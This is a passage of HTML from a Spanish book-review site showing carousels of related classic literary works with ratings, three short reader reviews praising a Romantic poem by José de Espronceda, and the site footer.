							     							     
							     data-id="28908"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/sancho-saldana"><span>SANCHO SALDAÑA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/espronceda-jose-de">ESPRONCEDA, JOSÉ DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/poesia-licenciosa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1327840513.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/poesia-licenciosa"><span>POESÍA LICENCIOSA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/espronceda-jose-de">ESPRONCEDA, JOSÉ DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cancion-del-pirata">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1467816326.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/cancion-del-pirata"><span>CANCIÓN DEL PIRATA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/espronceda-jose-de">ESPRONCEDA, JOSÉ DE</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/veinte-poemas-de-amor-y-una-cancion-desesperada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321929912.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.266 votos"
							     							     
							     data-id="2665"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/veinte-poemas-de-amor-y-una-cancion-desesperada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/veinte-poemas-de-amor-y-una-cancion-desesperada"><span>VEINTE POEMAS DE AMO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/neruda-pablo">NERUDA, PABLO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-casa-de-bernarda-alba">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1308665110.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.250 votos"
							     							     
							     data-id="1428"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-casa-de-bernarda-alba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-casa-de-bernarda-alba"><span>LA CASA DE BERNARDA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-lorca-federico">GARCÍA LORCA, FEDERI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/campos-de-castilla">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362279686.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 275 votos"
							     							     
							     data-id="2200"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/campos-de-castilla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/campos-de-castilla"><span>CAMPOS DE CASTILLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/machado-antonio">MACHADO, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-sueno-de-una-noche-de-verano-y-noche-de-reyes">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467021790.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 175 votos"
							     							     
							     data-id="11153"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-sueno-de-una-noche-de-verano-y-noche-de-reyes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-sueno-de-una-noche-de-verano-y-noche-de-reyes"><span>EL SUEÑO DE UNA NOCH...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/shakespeare-william">SHAKESPEARE, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/casa-de-munecas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1368544638.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 144 votos"
							     							     
							     data-id="14030"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/casa-de-munecas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/casa-de-munecas"><span>CASA DE MUÑECAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/ibsen-henrik">IBSEN, HENRIK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-fundacion">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1633934437.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 118 votos"
							     							     
							     data-id="495"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-fundacion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-fundacion"><span>LA FUNDACIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/buero-vallejo-antonio">BUERO VALLEJO, ANTON...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/sueno-de-una-noche-de-verano">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1310383610.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 123 votos"
							     							     
							     data-id="35791"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/sueno-de-una-noche-de-verano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/sueno-de-una-noche-de-verano"><span>SUEÑO DE UNA NOCHE D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/shakespeare-william">SHAKESPEARE, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/hojas-de-hierba">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1328023189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 90 votos"
							     							     
							     data-id="5558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/hojas-de-hierba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/hojas-de-hierba"><span>HOJAS DE HIERBA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/whitman-walt">WHITMAN, WALT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cyrano-de-bergerac">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1550050137.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 96 votos"
							     							     
							     data-id="5092"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cyrano-de-bergerac#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cyrano-de-bergerac"><span>CYRANO DE BERGERAC</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rostand-edmond">ROSTAND, EDMOND</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/tres-sombreros-de-copa">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467021653.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 173 votos"
							     							     
							     data-id="8279"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/tres-sombreros-de-copa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/tres-sombreros-de-copa"><span>TRES SOMBREROS DE CO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mihura-miguel">MIHURA, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/soledades-galerias-otros-poemas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362279782.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 68 votos"
							     							     
							     data-id="2198"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/soledades-galerias-otros-poemas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/soledades-galerias-otros-poemas"><span>SOLEDADES; GALERIAS;...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/machado-antonio">MACHADO, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-dama-del-alba">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1306314081.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 88 votos"
							     							     
							     data-id="14889"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-dama-del-alba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-dama-del-alba"><span>LA DAMA DEL ALBA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/casona-alejandro">CASONA, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/esperando-a-godot">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321203634.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 128 votos"
							     							     
							     data-id="7407"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/esperando-a-godot#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/esperando-a-godot"><span>ESPERANDO A GODOT</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-amor-las-mujeres-y-la-vida">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420422640.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 68 votos"
							     							     
							     data-id="13054"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-amor-las-mujeres-y-la-vida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-amor-las-mujeres-y-la-vida"><span>EL AMOR, LAS MUJERES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/benedetti-mario">BENEDETTI, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-voz-a-ti-debida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1373212979.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 69 votos"
							     							     
							     data-id="8859"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-voz-a-ti-debida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-voz-a-ti-debida"><span>LA VOZ A TÍ DEBIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/salinas-pedro">SALINAS, PEDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/poema-del-cante-jondo-romancero-gitano">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1257249205.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 42 votos"
							     							     
							     data-id="20106"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/poema-del-cante-jondo-romancero-gitano"><span>POEMA DEL CANTE JOND...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-lorca-federico">GARCÍA LORCA, FEDERI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-tartufo-o-el-impostor">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467027976.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 74 votos"
							     							     
							     data-id="13751"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-tartufo-o-el-impostor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-tartufo-o-el-impostor"><span>EL TARTUFO O EL IMPO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/moliere-jean-baptiste-poquelin">MOLIERE (JEAN-BAPTIS...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-venganza-de-don-mendo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1316420047.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 55 votos"
							     							     
							     data-id="12645"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-venganza-de-don-mendo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-venganza-de-don-mendo"><span>LA VENGANZA DE DON M...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/munoz-seca-pedro">MUÑOZ SECA, PEDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/prohibido-suicidarse-en-primavera">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1266583799.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.19"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 42 votos"
							     							     
							     data-id="23579"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/prohibido-suicidarse-en-primavera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/prohibido-suicidarse-en-primavera"><span>PROHIBIDO SUICIDARSE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/casona-alejandro">CASONA, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/poesias-completas-8">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1352188592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 38 votos"
							     							     
							     data-id="50637"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/poesias-completas-8#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/poesias-completas-8"><span>POESÍAS COMPLETAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/machado-antonio">MACHADO, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/mariana-pineda">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1300039863.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 45 votos"
							     							     
							     data-id="1426"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/mariana-pineda"><span>MARIANA PINEDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-lorca-federico">GARCÍA LORCA, FEDERI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cuatro-corazones-con-freno-y-marcha-atras-los-ladrones-somos-gente-honrada">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467021783.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 51 votos"
							     							     
							     data-id="8277"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/cuatro-corazones-con-freno-y-marcha-atras-los-ladrones-somos-gente-honrada"><span>CUATRO CORAZONES CON...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/jardiel-poncela-enrique">JARDIEL PONCELA, ENR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/antologia-poetica-23">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1290430490.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,8 / 10 de 25 votos"
							     							     
							     data-id="30470"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/antologia-poetica-23#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/antologia-poetica-23"><span>ANTOLOGÍA POÉTICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/benedetti-mario">BENEDETTI, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/caligula">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420636962.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 40 votos"
							     							     
							     data-id="592"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/caligula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/caligula"><span>CALÍGULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-barca-sin-pescador">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1256430333.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 32 votos"
							     							     
							     data-id="19836"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-barca-sin-pescador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-barca-sin-pescador"><span>LA BARCA SIN PESCADO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/casona-alejandro">CASONA, ALEJANDRO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>3 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/sherezade">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>sherezade</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Para m&iacute; la mejor obra po&eacute;tica de la literatura espa&ntilde;ola,, la adaptaci&oacute;n de la m&eacute;trica al desarrollo de la historia es increible.
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="100734">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/glauka">
					<img src="https://quelibroleo.com/web/public/images/avatares/glauka.jpg" alt="Avatar" loading="lazy">
					<span>glauka</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Versos románticos, tétricos. ¡Obra maestra!<br/>
</p>
			<b>hace 14 años</b>
							<div class="likes" data-critica="15080">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/merceyalo">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>mercedes yáñez lópez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Interesante poema en prosa o prosa poética ( no lo sé muy bien ) con una historia en la línea de Don Juan Tenorio, que va subiendo en tensión dramática sin darle un respiro al lector. Muy recomendable.</p>
			<b>hace 15 años</b>
							<div class="likes" data-critica="14118">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
